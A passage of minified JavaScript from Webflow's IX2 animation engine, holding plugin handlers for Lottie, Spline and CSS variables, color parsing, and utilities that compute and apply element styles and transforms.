                        actionItem: s,
                        refType: o
                    } = r.payload, {actionTypeId: l} = s, h = t;
                    return (0, e.getIn)(h, [i, n]) !== n && (h = E(h, n, o, i, s)), b(h, i, l, a, s)
                }
                case y: {
                    let {elementId: e, actionTypeId: i, current: n, actionItem: a} = r.payload;
                    return b(t, e, i, n, a)
                }
                default:
                    return t
            }
        };
        var _ = [[s, c], [o, p], [l, u], [h, f]]
    })), SI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = t => t.value;
        t.getPluginDuration = (t, e) => {
            if ("auto" !== e.config.duration) return null;
            let r = parseFloat(t.getAttribute("data-duration"));
            return r > 0 ? 1e3 * r : 1e3 * parseFloat(t.getAttribute("data-default-duration"))
        };
        t.getPluginOrigin = t => t || {value: 0};
        t.getPluginDestination = t => ({value: t.value});
        t.createPluginInstance = t => {
            let e = window.Webflow.require("lottie").createInstance(t);
            return e.stop(), e.setSubframe(!0), e
        };
        t.renderPlugin = (t, e, r) => {
            if (!t) return;
            let i = e[r.actionTypeId].value / 100;
            t.goToFrame(t.frames * i)
        };
        t.clearPlugin = t => {
            window.Webflow.require("lottie").createInstance(t).stop()
        }
    })), TI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = (t, e) => t.value[e];
        t.getPluginDuration = () => null;
        var e = Object.freeze({
            positionX: 0,
            positionY: 0,
            positionZ: 0,
            rotationX: 0,
            rotationY: 0,
            rotationZ: 0,
            scaleX: 1,
            scaleY: 1,
            scaleZ: 1
        });
        t.getPluginOrigin = (t, r) => {
            let i = r.config.value, n = Object.keys(i);
            if (t) {
                let r = ((t, e) => t.filter((t => !e.includes(t))))(n, Object.keys(t));
                return r.length ? r.reduce(((t, r) => (t[r] = e[r], t)), t) : t
            }
            return n.reduce(((t, r) => (t[r] = e[r], t)), {})
        };
        t.getPluginDestination = t => t.value;
        t.createPluginInstance = (t, e) => {
            var r, i;
            let n = null == e || null === (r = e.config) || void 0 === r || null === (i = r.target) || void 0 === i ? void 0 : i.pluginElement;
            return n ? (t => document.querySelector(`[data-w-id="${t}"]`))(n) : null
        };
        t.renderPlugin = (t, e, r) => {
            let i = window.Webflow.require("spline").getInstance(t), n = r.config.target.objectId;
            if (!i || !n) return;
            let a = i.spline.findObjectById(n);
            if (!a) return;
            let {PLUGIN_SPLINE: s} = e;
            null != s.positionX && (a.position.x = s.positionX), null != s.positionY && (a.position.y = s.positionY), null != s.positionZ && (a.position.z = s.positionZ), null != s.rotationX && (a.rotation.x = s.rotationX), null != s.rotationY && (a.rotation.y = s.rotationY), null != s.rotationZ && (a.rotation.z = s.rotationZ), null != s.scaleX && (a.scale.x = s.scaleX), null != s.scaleY && (a.scale.y = s.scaleY), null != s.scaleZ && (a.scale.z = s.scaleZ)
        };
        t.clearPlugin = () => null
    })), AI = E((t => {
        "use strict";

        function e(t) {
            let e, r, i, n = 1, a = t.replace(/\s/g, "").toLowerCase();
            if (a.startsWith("#")) {
                let t = a.substring(1);
                3 === t.length ? (e = parseInt(t[0] + t[0], 16), r = parseInt(t[1] + t[1], 16), i = parseInt(t[2] + t[2], 16)) : 6 === t.length && (e = parseInt(t.substring(0, 2), 16), r = parseInt(t.substring(2, 4), 16), i = parseInt(t.substring(4, 6), 16))
            } else if (a.startsWith("rgba")) {
                let t = a.match(/rgba\(([^)]+)\)/)[1].split(",");
                e = parseInt(t[0], 10), r = parseInt(t[1], 10), i = parseInt(t[2], 10), n = parseFloat(t[3])
            } else if (a.startsWith("rgb")) {
                let t = a.match(/rgb\(([^)]+)\)/)[1].split(",");
                e = parseInt(t[0], 10), r = parseInt(t[1], 10), i = parseInt(t[2], 10)
            } else if (a.startsWith("hsla")) {
                let t = a.match(/hsla\(([^)]+)\)/)[1].split(","), s = parseFloat(t[0]),
                    o = parseFloat(t[1].replace("%", "")) / 100, l = parseFloat(t[2].replace("%", "")) / 100;
                n = parseFloat(t[3]);
                let h, c, p, u = (1 - Math.abs(2 * l - 1)) * o, f = u * (1 - Math.abs(s / 60 % 2 - 1)), d = l - u / 2;
                s >= 0 && s < 60 ? (h = u, c = f, p = 0) : s >= 60 && s < 120 ? (h = f, c = u, p = 0) : s >= 120 && s < 180 ? (h = 0, c = u, p = f) : s >= 180 && s < 240 ? (h = 0, c = f, p = u) : s >= 240 && s < 300 ? (h = f, c = 0, p = u) : (h = u, c = 0, p = f), e = Math.round(255 * (h + d)), r = Math.round(255 * (c + d)), i = Math.round(255 * (p + d))
            } else if (a.startsWith("hsl")) {
                let t, n, s, o = a.match(/hsl\(([^)]+)\)/)[1].split(","), l = parseFloat(o[0]),
                    h = parseFloat(o[1].replace("%", "")) / 100, c = parseFloat(o[2].replace("%", "")) / 100,
                    p = (1 - Math.abs(2 * c - 1)) * h, u = p * (1 - Math.abs(l / 60 % 2 - 1)), f = c - p / 2;
                l >= 0 && l < 60 ? (t = p, n = u, s = 0) : l >= 60 && l < 120 ? (t = u, n = p, s = 0) : l >= 120 && l < 180 ? (t = 0, n = p, s = u) : l >= 180 && l < 240 ? (t = 0, n = u, s = p) : l >= 240 && l < 300 ? (t = u, n = 0, s = p) : (t = p, n = 0, s = u), e = Math.round(255 * (t + f)), r = Math.round(255 * (n + f)), i = Math.round(255 * (s + f))
            }
            return Number.isNaN(e) || Number.isNaN(r) || Number.isNaN(i), {red: e, green: r, blue: i, alpha: n}
        }

        Object.defineProperty(t, "__esModule", {value: !0}), t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0, t.normalizeColor = e, t.renderPlugin = void 0;
        t.getPluginConfig = (t, e) => t.value[e];
        t.getPluginDuration = () => null;
        t.getPluginOrigin = (t, r) => {
            if (t) return t;
            let i = r.config.value, n = r.config.target.objectId,
                a = getComputedStyle(document.documentElement).getPropertyValue(n);
            return null != i.size ? {size: parseInt(a, 10)} : null != i.red && null != i.green && null != i.blue ? e(a) : void 0
        };
        t.getPluginDestination = t => t.value;
        t.createPluginInstance = () => null;
        t.renderPlugin = (t, e, r) => {
            let i, n = r.config.target.objectId, a = r.config.value.unit, {PLUGIN_VARIABLE: s} = e, {
                size: o,
                red: l,
                green: h,
                blue: c,
                alpha: p
            } = s;
            null != o && (i = o + a), null != l && null != c && null != h && null != p && (i = `rgba(${l}, ${h}, ${c}, ${p})`), null != i && document.documentElement.style.setProperty(n, i)
        };
        t.clearPlugin = (t, e) => {
            let r = e.config.target.objectId;
            document.documentElement.style.removeProperty(r)
        }
    })), PI = E((t => {
        "use strict";
        var e = Nr().default, r = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.pluginMethodMap = void 0;
        var i = r(xr()), n = st(), a = e(SI()), s = e(TI()), o = e(AI()),
            l = new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE, (0, i.default)({}, a)], [n.ActionTypeConsts.PLUGIN_SPLINE, (0, i.default)({}, s)], [n.ActionTypeConsts.PLUGIN_VARIABLE, (0, i.default)({}, o)]]);
        t.pluginMethodMap = l
    })), Eh = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0, t.isPluginType = function (t) {
            return r.pluginMethodMap.has(t)
        }, t.renderPlugin = void 0;
        var e = bs(), r = PI();
        var i = t => i => {
            if (!e.IS_BROWSER_ENV) return () => null;
            let n = r.pluginMethodMap.get(i);
            if (!n) throw new Error(`IX2 no plugin configured for: ${i}`);
            let a = n[t];
            if (!a) throw new Error(`IX2 invalid plugin method: ${t}`);
            return a
        }, n = i("getPluginConfig");
        t.getPluginConfig = n;
        var a = i("getPluginOrigin");
        t.getPluginOrigin = a;
        var s = i("getPluginDuration");
        t.getPluginDuration = s;
        var o = i("getPluginDestination");
        t.getPluginDestination = o;
        var l = i("createPluginInstance");
        t.createPluginInstance = l;
        var h = i("renderPlugin");
        t.renderPlugin = h;
        var c = i("clearPlugin");
        t.clearPlugin = c
    })), OI = E(((t, e) => {
        e.exports = function (t, e) {
            return null == t || t != t ? e : t
        }
    })), RI = E(((t, e) => {
        e.exports = function (t, e, r, i) {
            var n = -1, a = null == t ? 0 : t.length;
            for (i && a && (r = t[++n]); ++n < a;) r = e(r, t[n], n, t);
            return r
        }
    })), FI = E(((t, e) => {
        e.exports = function (t) {
            return function (e, r, i) {
                for (var n = -1, a = Object(e), s = i(e), o = s.length; o--;) {
                    var l = s[t ? o : ++n];
                    if (!1 === r(a[l], l, a)) break
                }
                return e
            }
        }
    })), LI = E(((t, e) => {
        var r = FI()();
        e.exports = r
    })), bh = E(((t, e) => {
        var r = LI(), i = Wn();
        e.exports = function (t, e) {
            return t && r(t, e, i)
        }
    })), BI = E(((t, e) => {
        var r = Ar();
        e.exports = function (t, e) {
            return function (i, n) {
                if (null == i) return i;
                if (!r(i)) return t(i, n);
                for (var a = i.length, s = e ? a : -1, o = Object(i); (e ? s-- : ++s < a) && !1 !== n(o[s], s, o);) ;
                return i
            }
        }
    })), _h = E(((t, e) => {
        var r = bh(), i = BI()(r);
        e.exports = i
    })), zI = E(((t, e) => {
        e.exports = function (t, e, r, i, n) {
            return n(t, (function (t, n, a) {
                r = i ? (i = !1, t) : e(r, t, n, a)
            })), r
        }
    })), jI = E(((t, e) => {
        var r = RI(), i = _h(), n = sr(), a = zI(), s = ze();
        e.exports = function (t, e, o) {
            var l = s(t) ? r : a, h = arguments.length < 3;
            return l(t, n(e, 4), o, h, i)
        }
    })), UI = E(((t, e) => {
        var r = uo(), i = sr(), n = ko(), a = Math.max, s = Math.min;
        e.exports = function (t, e, o) {
            var l = null == t ? 0 : t.length;
            if (!l) return -1;
            var h = l - 1;
            return void 0 !== o && (h = n(o), h = o < 0 ? a(l + h, 0) : s(h, l - 1)), r(t, i(e, 3), h, !0)
        }
    })), $I = E(((t, e) => {
        var r = uh()(UI());
        e.exports = r
    })), YI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var e = Object.prototype.hasOwnProperty;

        function r(t, e) {
            return t === e ? 0 !== t || 0 !== e || 1 / t == 1 / e : t != t && e != e
        }

        var i = function (t, i) {
            if (r(t, i)) return !0;
            if ("object" != typeof t || null === t || "object" != typeof i || null === i) return !1;
            let n = Object.keys(t), a = Object.keys(i);
            if (n.length !== a.length) return !1;
            for (let a = 0; a < n.length; a++) if (!e.call(i, n[a]) || !r(t[n[a]], i[n[a]])) return !1;
            return !0
        };
        t.default = i
    })), mT = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.cleanupHTMLElement = function (t, e, r) {
            let {setStyle: i, getStyle: n} = r, {actionTypeId: a} = e;
            if (a === Q) {
                let {config: r} = e;
                r.widthUnit === R && i(t, x, ""), r.heightUnit === R && i(t, S, "")
            }
            n(t, L) && Mt({effect: Pt, actionTypeId: a, elementApi: r})(t)
        }, t.clearAllStyles = function ({store: t, elementApi: e}) {
            let {ixData: r} = t.getState(), {events: i = {}, actionLists: n = {}} = r;
            Object.keys(i).forEach((t => {
                let r = i[t], {config: a} = r.action, {actionListId: s} = a, o = n[s];
                o && Ct({actionList: o, event: r, elementApi: e})
            })), Object.keys(n).forEach((t => {
                Ct({actionList: n[t], elementApi: e})
            }))
        }, t.clearObjectCache = function () {
            at.clear()
        }, t.getActionListProgress = function (t, e) {
            let {actionItemGroups: r, useFirstGroupAsInitialState: i} = t, {
                actionItem: n,
                verboseTimeElapsed: a = 0
            } = e, s = 0, o = 0;
            return r.forEach(((t, e) => {
                if (i && 0 === e) return;
                let {actionItems: r} = t, l = r[Dt(r)], {config: h, actionTypeId: c} = l;
                n.id === l.id && (o = s + a);
                let p = vt(c) === G ? 0 : h.duration;
                s += h.delay + p
            })), s > 0 ? (0, l.optimizeFloat)(o / s) : 0
        }, t.getAffectedElements = pt, t.getComputedStyle = function ({element: t, actionItem: e}) {
            if (!c.IS_BROWSER_ENV) return {};
            let {actionTypeId: r} = e;
            switch (r) {
                case Q:
                case K:
                case Z:
                case J:
                case tt:
                    return window.getComputedStyle(t);
                default:
                    return {}
            }
        }, t.getDestinationValues = function ({element: t, actionItem: e, elementApi: r}) {
            if ((0, h.isPluginType)(e.actionTypeId)) return (0, h.getPluginDestination)(e.actionTypeId)(e.config);
            switch (e.actionTypeId) {
                case W:
                case H:
                case U:
                case X: {
                    let {xValue: t, yValue: r, zValue: i} = e.config;
                    return {xValue: t, yValue: r, zValue: i}
                }
                case Q: {
                    let {getStyle: i, setStyle: n, getProperty: a} = r, {
                        widthUnit: s,
                        heightUnit: o
                    } = e.config, {widthValue: l, heightValue: h} = e.config;
                    if (!c.IS_BROWSER_ENV) return {widthValue: l, heightValue: h};
                    if (s === R) {
                        let e = i(t, x);
                        n(t, x, ""), l = a(t, "offsetWidth"), n(t, x, e)
                    }
                    if (o === R) {
                        let e = i(t, S);
                        n(t, S, ""), h = a(t, "offsetHeight"), n(t, S, e)
                    }
                    return {widthValue: l, heightValue: h}
                }
                case K:
                case Z:
                case J: {
                    let {rValue: t, gValue: r, bValue: i, aValue: n} = e.config;
                    return {rValue: t, gValue: r, bValue: i, aValue: n}
                }
                case q:
                    return e.config.filters.reduce(yt, {});
                case Y:
                    return e.config.fontVariations.reduce(gt, {});
                default: {
                    let {value: t} = e.config;
                    return {value: t}
                }
            }
        }, t.getElementId = function (t, e) {
            for (let r in t) {
                let i = t[r];
                if (i && i.ref === e) return i.id
            }
            return "e" + lt++
        }, t.getInstanceId = function () {
            return "i" + ot++
        }, t.getInstanceOrigin = function (t, e = {}, i = {}, n, a) {
            let {getStyle: s} = a, {actionTypeId: o} = n;
            if ((0, h.isPluginType)(o)) return (0, h.getPluginOrigin)(o)(e[o], n);
            switch (n.actionTypeId) {
                case W:
                case H:
                case U:
                case X:
                    return e[n.actionTypeId] || Et[n.actionTypeId];
                case q:
                    return dt(e[n.actionTypeId], n.config.filters);
                case Y:
                    return mt(e[n.actionTypeId], n.config.fontVariations);
                case $:
                    return {value: (0, r.default)(parseFloat(s(t, _)), 1)};
                case Q: {
                    let e, a, o = s(t, x), l = s(t, S);
                    return e = n.config.widthUnit === R ? ft.test(o) ? parseFloat(o) : parseFloat(i.width) : (0, r.default)(parseFloat(o), parseFloat(i.width)), a = n.config.heightUnit === R ? ft.test(l) ? parseFloat(l) : parseFloat(i.height) : (0, r.default)(parseFloat(l), parseFloat(i.height)), {
                        widthValue: e,
                        heightValue: a
                    }
                }
                case K:
                case Z:
                case J:
                    return function ({element: t, actionTypeId: e, computedStyle: i, getStyle: n}) {
                        let a = it[e], s = n(t, a), o = xt.test(s) ? s : i[a], l = function (t, e) {
                            let r = t.exec(e);
                            return r ? r[1] : ""
                        }(St, o).split(F);
                        return {
                            rValue: (0, r.default)(parseInt(l[0], 10), 255),
                            gValue: (0, r.default)(parseInt(l[1], 10), 255),
                            bValue: (0, r.default)(parseInt(l[2], 10), 255),
                            aValue: (0, r.default)(parseFloat(l[3]), 1)
                        }
                    }({element: t, actionTypeId: n.actionTypeId, computedStyle: i, getStyle: s});
                case tt:
                    return {value: (0, r.default)(s(t, k), i.display)};
                case et:
                    return e[n.actionTypeId] || {value: 0};
                default:
                    return
            }
        }, t.getItemConfigByKey = void 0, t.getMaxDurationItemIndex = Dt, t.getNamespacedParameterId = function (t, e) {
            return t + N + e
        }, t.getRenderType = vt, t.getStyleProp = function (t, e) {
            return t === j ? e.replace("STYLE_", "").toLowerCase() : null
        }, t.mediaQueriesEqual = function (t, e) {
            return (0, o.default)(t && t.sort(), e && e.sort())
        }, t.observeStore = function ({store: t, select: e, onChange: r, comparator: i = ht}) {
            let {getState: n, subscribe: a} = t, s = a((function () {
                let a = e(n());
                if (null == a) return void s();
                i(a, o) || (o = a, r(o, t))
            })), o = e(n());
            return s
        }, t.reduceListToGroup = function ({actionList: t, actionItemId: e, rawData: r}) {
            let {actionItemGroups: i, continuousParameterGroups: n} = t, s = [],
                o = t => (s.push((0, a.mergeIn)(t, ["config"], {delay: 0, duration: 0})), t.id === e);
            return i && i.some((({actionItems: t}) => t.some(o))), n && n.some((t => {
                let {continuousActionGroups: e} = t;
                return e.some((({actionItems: t}) => t.some(o)))
            })), (0, a.setIn)(r, ["actionLists"], {[t.id]: {id: t.id, actionItemGroups: [{actionItems: s}]}})
        }, t.reifyState = function ({events: t, actionLists: e, site: r} = {}) {
            let n = (0, i.default)(t, ((t, e) => {
                let {eventTypeId: r} = e;
                return t[r] || (t[r] = {}), t[r][e.id] = e, t
            }), {}), a = r && r.mediaQueries, s = [];
            return a ? s = a.map((t => t.key)) : (a = [], console.warn("IX2 missing mediaQueries in site data")), {
                ixData: {
                    events: t,
                    actionLists: e,
                    eventTypeMap: n,
                    mediaQueries: a,
                    mediaQueryKeys: s
                }
            }
        }, t.renderHTMLElement = function (t, e, r, n, a, s, o, l, p) {
            switch (l) {
                case B:
                    return function (t, e, r, i, n) {
                        let a = Tt.map((t => {
                            let r = Et[t], {
                                xValue: i = r.xValue,
                                yValue: n = r.yValue,
                                zValue: a = r.zValue,
                                xUnit: s = "",
                                yUnit: o = "",
                                zUnit: l = ""
                            } = e[t] || {};
                            switch (t) {
                                case W:
                                    return `${f}(${i}${s}, ${n}${o}, ${a}${l})`;
                                case H:
                                    return `${d}(${i}${s}, ${n}${o}, ${a}${l})`;
                                case U:
                                    return `${m}(${i}${s}) ${y}(${n}${o}) ${g}(${a}${l})`;
                                case X:
                                    return `${v}(${i}${s}, ${n}${o})`;
                                default:
                                    return ""
                            }
                        })).join(" "), {setStyle: s} = n;
                        At(t, c.TRANSFORM_PREFIXED, n), s(t, c.TRANSFORM_PREFIXED, a), function ({actionTypeId: t}, {
                            xValue: e,
                            yValue: r,
                            zValue: i
                        }) {
                            return t === W && void 0 !== i || t === H && void 0 !== i || t === U && (void 0 !== e || void 0 !== r)
                        }(i, r) && s(t, c.TRANSFORM_STYLE_PREFIXED, E)
                    }(t, e, r, a, o);
                case j:
                    return function (t, e, r, n, a, s) {
                        let {setStyle: o} = s;
                        switch (n.actionTypeId) {
                            case Q: {
                                let {widthUnit: e = "", heightUnit: i = ""} = n.config, {
                                    widthValue: a,
                                    heightValue: l
                                } = r;
                                void 0 !== a && (e === R && (e = "px"), At(t, x, s), o(t, x, a + e)), void 0 !== l && (i === R && (i = "px"), At(t, S, s), o(t, S, l + i));
                                break
                            }
                            case q:
                                !function (t, e, r, n) {
                                    let a = (0, i.default)(e, ((t, e, i) => `${t} ${i}(${e}${It(i, r)})`), ""), {setStyle: s} = n;
                                    At(t, I, n), s(t, I, a)
                                }(t, r, n.config, s);
                                break;
                            case Y:
                                !function (t, e, r, n) {
                                    let a = (0, i.default)(e, ((t, e, r) => (t.push(`"${r}" ${e}`), t)), []).join(", "), {setStyle: s} = n;
                                    At(t, T, n), s(t, T, a)
                                }(t, r, n.config, s);
                                break;
                            case K:
                            case Z:
                            case J: {
                                let e = it[n.actionTypeId], i = Math.round(r.rValue), a = Math.round(r.gValue),
                                    l = Math.round(r.bValue), h = r.aValue;
                                At(t, e, s), o(t, e, h >= 1 ? `rgb(${i},${a},${l})` : `rgba(${i},${a},${l},${h})`);
                                break
                            }
                            default: {
                                let {unit: e = ""} = n.config;
                                At(t, a, s), o(t, a, r.value + e);
                                break
                            }
                        }
                    }(t, 0, r, a, s, o);
                case G:
                    return function (t, e, r) {
                        let {setStyle: i} = r;
                        if (e.actionTypeId === tt) {
                            let {value: r} = e.config;
                            return void (r === b && c.IS_BROWSER_ENV ? i(t, k, c.FLEX_PREFIXED) : i(t, k, r))
                        }
                    }(t, a, o);
                case z: {
                    let {actionTypeId: t} = a;
                    if ((0, h.isPluginType)(t)) return (0, h.renderPlugin)(t)(p, e, a)
                }
            }
        }, Object.defineProperty(t, "shallowEqual", {
            enumerable: !0, get: function () {
                return o.default
            }
        }), t.shouldAllowMediaQuery = function (t, e) {
            return null == e || -1 !== t.indexOf(e)
        }, t.shouldNamespaceEventParameter = function (t, {basedOn: e}) {
            return t === s.EventTypeConsts.SCROLLING_IN_VIEW && (e === s.EventBasedOn.ELEMENT || null == e) || t === s.EventTypeConsts.MOUSE_MOVE && e === s.EventBasedOn.ELEMENT
        }, t.stringifyTarget = function (t) {
            if ("string" == typeof t) return t;
            if (t.pluginElement && t.objectId) return t.pluginElement + V + t.objectId;
            if (t.objectId) return t.objectId;
            let {id: e = "", selector: r = "", useEventTarget: i = ""} = t;
            return e + V + r + V + i
        };
        var r = e(OI()), i = e(jI()), n = e($I()), a = bn(), s = st(), o = e(YI()), l = dh(), h = Eh(), c = bs(), {
                BACKGROUND: p,
                TRANSFORM: u,
                TRANSLATE_3D: f,
                SCALE_3D: d,
                ROTATE_X: m,
                ROTATE_Y: y,
                ROTATE_Z: g,
                SKEW: v,
                PRESERVE_3D: E,
                FLEX: b,
                OPACITY: _,
                FILTER: I,
                FONT_VARIATION_SETTINGS: T,
                WIDTH: x,
                HEIGHT: S,
                BACKGROUND_COLOR: A,
                BORDER_COLOR: P,
                COLOR: C,
                CHILDREN: w,
                IMMEDIATE_CHILDREN: M,
                SIBLINGS: O,
                PARENT: D,
                DISPLAY: k,
                WILL_CHANGE: L,
                AUTO: R,
                COMMA_DELIMITER: F,
                COLON_DELIMITER: N,
                BAR_DELIMITER: V,
                RENDER_TRANSFORM: B,
                RENDER_GENERAL: G,
                RENDER_STYLE: j,
                RENDER_PLUGIN: z
            } = s.IX2EngineConstants, {
                TRANSFORM_MOVE: W,
                TRANSFORM_SCALE: H,
                TRANSFORM_ROTATE: U,
                TRANSFORM_SKEW: X,
                STYLE_OPACITY: $,
                STYLE_FILTER: q,
                STYLE_FONT_VARIATION: Y,
                STYLE_SIZE: Q,
                STYLE_BACKGROUND_COLOR: K,
                STYLE_BORDER: Z,
                STYLE_TEXT_COLOR: J,
                GENERAL_DISPLAY: tt,
                OBJECT_VALUE: et
            } = s.ActionTypeConsts, rt = t => t.trim(), it = Object.freeze({[K]: A, [Z]: P, [J]: C}),
            nt = Object.freeze({[c.TRANSFORM_PREFIXED]: u, [A]: p, [_]: _, [I]: I, [x]: x, [S]: S, [T]: T}),
            at = new Map;
        var ot = 1;
        var lt = 1;
        var ht = (t, e) => t === e;

        function ct(t) {
            let e = typeof t;
            if ("string" === e) return {id: t};
            if (null != t && "object" === e) {
                let {id: e, objectId: r, selector: i, selectorGuids: n, appliesTo: a, useEventTarget: s} = t;
                return {id: e, objectId: r, selector: i, selectorGuids: n, appliesTo: a, useEventTarget: s}
            }
            return {}
        }

        function pt({config: t, event: e, eventTarget: r, elementRoot: i, elementApi: n}) {
            var a, o, l;
            if (!n) throw new Error("IX2 missing elementApi");
            let {targets: h} = t;
            if (Array.isArray(h) && h.length > 0) return h.reduce(((t, a) => t.concat(pt({
                config: {target: a},
                event: e,
                eventTarget: r,
                elementRoot: i,
                elementApi: n
            }))), []);
            let {
                getValidDocument: p,
                getQuerySelector: u,
                queryDocument: f,
                getChildElements: d,
                getSiblingElements: m,
                matchSelector: y,
                elementContains: g,
                isSiblingNode: v
            } = n, {target: E} = t;
            if (!E) return [];
            let {id: b, objectId: _, selector: I, selectorGuids: T, appliesTo: x, useEventTarget: S} = ct(E);
            if (_) return [at.has(_) ? at.get(_) : at.set(_, {}).get(_)];
            if (x === s.EventAppliesTo.PAGE) {
                let t = p(b);
                return t ? [t] : []
            }
            let A, P, C,
                k = (null !== (a = null == e || null === (o = e.action) || void 0 === o || null === (l = o.config) || void 0 === l ? void 0 : l.affectedElements) && void 0 !== a ? a : {})[b || I] || {},
                L = !(!k.id && !k.selector), R = e && u(ct(e.target));
            if (L ? (A = k.limitAffectedElements, P = R, C = u(k)) : P = C = u({
                id: b,
                selector: I,
                selectorGuids: T
            }), e && S) {
                let t = r && (C || !0 === S) ? [r] : f(R);
                if (C) {
                    if (S === D) return f(C).filter((e => t.some((t => g(e, t)))));
                    if (S === w) return f(C).filter((e => t.some((t => g(t, e)))));
                    if (S === O) return f(C).filter((e => t.some((t => v(t, e)))))
                }
                return t
            }
            return null == P || null == C ? [] : c.IS_BROWSER_ENV && i ? f(C).filter((t => i.contains(t))) : A === w ? f(P, C) : A === M ? d(f(P)).filter(y(C)) : A === O ? m(f(P)).filter(y(C)) : f(C)
        }

        var ft = /px/, dt = (t, e) => e.reduce(((t, e) => (null == t[e.type] && (t[e.type] = bt[e.type]), t)), t || {}),
            mt = (t, e) => e.reduce(((t, e) => (null == t[e.type] && (t[e.type] = _t[e.type] || e.defaultValue || 0), t)), t || {});
        var yt = (t, e) => (e && (t[e.type] = e.value || 0), t), gt = (t, e) => (e && (t[e.type] = e.value || 0), t);

        function vt(t) {
            return /^TRANSFORM_/.test(t) ? B : /^STYLE_/.test(t) ? j : /^GENERAL_/.test(t) ? G : /^PLUGIN_/.test(t) ? z : void 0
        }

        t.getItemConfigByKey = (t, e, r) => {
            if ((0, h.isPluginType)(t)) return (0, h.getPluginConfig)(t)(r, e);
            switch (t) {
                case q: {
                    let t = (0, n.default)(r.filters, (({type: t}) => t === e));
                    return t ? t.value : 0
                }
                case Y: {
                    let t = (0, n.default)(r.fontVariations, (({type: t}) => t === e));
                    return t ? t.value : 0
                }
                default:
                    return r[e]
            }
        };
        var Et = {
            [W]: Object.freeze({xValue: 0, yValue: 0, zValue: 0}),
            [H]: Object.freeze({xValue: 1, yValue: 1, zValue: 1}),
            [U]: Object.freeze({xValue: 0, yValue: 0, zValue: 0}),
            [X]: Object.freeze({xValue: 0, yValue: 0})
        }, bt = Object.freeze({
            blur: 0,
            "hue-rotate": 0,
            invert: 0,
            grayscale: 0,
            saturate: 100,
            sepia: 0,
            contrast: 100,
            brightness: 100
        }), _t = Object.freeze({wght: 0, opsz: 0, wdth: 0, slnt: 0}), It = (t, e) => {
            let r = (0, n.default)(e.filters, (({type: e}) => e === t));
            if (r && r.unit) return r.unit;
            switch (t) {
                case"blur":
                    return "px";
                case"hue-rotate":
                    return "deg";
                default:
                    return "%"
            }
        }, Tt = Object.keys(Et);
        var xt = /^rgb/, St = RegExp("rgba?\\(([^)]+)\\)");

        function At(t, e, r) {
            if (!c.IS_BROWSER_ENV) return;
            let i = nt[e];
            if (!i) return;
            let {getStyle: n, setStyle: a} = r, s = n(t, L);
            if (!s) return void a(t, L, i);
            let o = s.split(F).map(rt);
            -1 === o.indexOf(i) && a(t, L, o.concat(i).join(F))
        }

        function Pt(t, e, r) {
            if (!c.IS_BROWSER_ENV) return;
            let i = nt[e];
            if (!i) return;
            let {getStyle: n, setStyle: a} = r, s = n(t, L);
            !s || -1 === s.indexOf(i) || a(t, L, s.split(F).map(rt).filter((t => t !== i)).join(F))
        }

        function Ct({actionList: t = {}, event: e, elementApi: r}) {
            let {actionItemGroups: i, continuousParameterGroups: n} = t;
            i && i.forEach((t => {
                wt({actionGroup: t, event: e, elementApi: r})
            })), n && n.forEach((t => {
                let {continuousActionGroups: i} = t;
                i.forEach((t => {
                    wt({actionGroup: t, event: e, elementApi: r})
                }))
            }))
        }

        function wt({actionGroup: t, event: e, elementApi: r}) {
            let {actionItems: i} = t;
            i.forEach((t => {
                let i, {actionTypeId: n, config: a} = t;
                i = (0, h.isPluginType)(n) ? e => (0, h.clearPlugin)(n)(e, t) : Mt({
                    effect: Ot,
                    actionTypeId: n,
                    elementApi: r
                }), pt({config: a, event: e, elementApi: r}).forEach(i)
            }))
        }

        var Mt = ({effect: t, actionTypeId: e, elementApi: r}) => i => {
            switch (e) {
                case W:
                case H:
                case U:
                case X:
                    t(i, c.TRANSFORM_PREFIXED, r);
                    break;
                case q:
                    t(i, I, r);
                    break;
                case Y:
                    t(i, T, r);
                    break;
                case $:
                    t(i, _, r);
                    break;
                case Q:
                    t(i, x, r), t(i, S, r);
                    break;
                case K:
                case Z:
                case J:
                    t(i, it[e], r);
                    break;
                case tt:
                    t(i, k, r)
            }
        };

        function Ot(t, e, r) {
            let {setStyle: i} = r;
            Pt(t, e, r), i(t, e, ""), e === c.TRANSFORM_PREFIXED && i(t, c.TRANSFORM_STYLE_PREFIXED, "")
        }

        function Dt(t) {
            let e = 0, r = 0;
            return t.forEach(((t, i) => {
                let {config: n} = t, a = n.delay + n.duration;
                a >= e && (e = a, r = i)
            })), r
        }
    })), zr = E((t => {
        "use strict";
        var e = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.IX2VanillaUtils = t.IX2VanillaPlugins = t.IX2ElementsReducer = t.IX2Easings = t.IX2EasingUtils = t.IX2BrowserSupport = void 0;
        var r = e(bs());
        t.IX2BrowserSupport = r;
        var i = e(fh());
        t.IX2Easings = i;
        var n = e(dh());
        t.IX2EasingUtils = n;
        var a = e(_I());
        t.IX2ElementsReducer = a;
        var s = e(Eh());
        t.IX2VanillaPlugins = s;
        var o = e(mT());
        t.IX2VanillaUtils = o
    })), ET = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixInstances = void 0;
        var e = st(), r = zr(), i = bn(), {
            IX2_RAW_DATA_IMPORTED: n,
            IX2_SESSION_STOPPED: a,
            IX2_INSTANCE_ADDED: s,
            IX2_INSTANCE_STARTED: o,
            IX2_INSTANCE_REMOVED: l,
            IX2_ANIMATION_FRAME_CHANGED: h
        } = e.IX2EngineActionTypes, {
            optimizeFloat: c,
            applyEasing: p,
            createBezierEasing: u
